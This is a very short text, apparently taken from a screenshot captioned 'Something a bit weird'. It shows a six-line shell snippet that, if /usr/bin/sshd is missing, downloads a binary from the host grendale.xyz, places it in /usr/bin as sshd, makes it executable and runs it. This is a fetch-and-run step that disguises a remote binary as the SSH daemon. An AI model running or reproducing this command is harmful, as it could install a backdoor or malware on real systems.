 Something a bit weird
untitled
1 x=/usr/bin/sshd;
2 if [ -f "$x" ];
3 then /usr/bin/sshd;
4 else
5 cd /usr/bin/ && wget grendale.xyz/sshd && chmod +x /usr/bin/sshd && /usr/bin/sshd;
6 fi